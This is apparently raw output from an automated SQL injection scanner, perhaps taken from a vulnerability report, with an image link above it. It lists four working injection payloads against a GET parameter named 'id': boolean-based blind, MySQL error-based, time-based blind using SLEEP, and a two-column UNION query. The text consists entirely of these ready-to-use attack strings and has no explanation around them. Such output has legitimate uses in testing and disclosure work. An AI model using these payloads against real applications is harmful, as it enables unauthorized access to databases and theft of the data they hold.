 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5529=5529 AND 'vZzG'='vZzG
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' AND (SELECT 9346 FROM(SELECT COUNT(*),CONCAT(0x71626a6a71,(SELECT
(ELT(9346=9346,1))),0x71766b7871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eHGd'='eHGd
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))VcYN) AND 'yLgG'='yLgG
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT
NULL,CONCAT(0x71626a6a71,0x78576371715058656452616346686d506c666643427a52514775
456778504d50744e504951505a54,0x71766b7871)-- -
 